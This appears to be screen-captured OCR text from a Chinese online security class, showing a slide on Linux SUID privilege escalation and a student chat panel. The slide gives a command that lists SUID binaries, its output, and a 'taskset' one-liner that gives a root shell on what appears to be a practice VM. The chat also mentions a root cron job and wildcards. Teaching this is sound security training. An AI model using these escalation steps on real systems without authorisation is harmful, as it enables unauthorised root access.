 上课中 00:38:55
网络安全就业推荐 bilibili
腾讯课堂
20201030-Linux提权2.pptx - PowerPoint
绘图...
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
16
17
18
19
20
21
22
23
24
25
26
SUID提权
01
SUID权限说明
suid权限说明:
1.启动为进程之后，其进程的属主为原程序文件的属主
2.只能作用在二进制程序上,不能作用在脚本上,且设置在目录上无意义
3.执行suid权限的程序时,此用户将继承此程序的所有者权限
find命令 查找拥有suid权限的文件
find / -perm -u=s -type f 2>/dev/null
/usr/bin/newuidmap
/usr/bin/netkit-rsh
/usr/bin/taskset
/usr/bin/passwd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/sbin/mount.nfs
bob@linsecurity:/etc/backups$ taskset 1 /bin/bash -p
bash-4.4# whoami
root
bash-4.4#
https://gtfobins.github.io/
幻灯片 第 18 张，共 28 张 中文(中国) 备注 批注 69%
免费许可证(仅非商业用途)
168.78.70 (root) 4. 192.168.78.70 (root) 9. 192.168.78.70 (root)
讨论区 成员(18)
郭庆贤
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
郭庆贤
可以
发送
资源监控
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/sbin/mount.nfs
bob@linsecurity:~$
Remote monitoring
Follow terminal folder
英
21:29
2020/10/30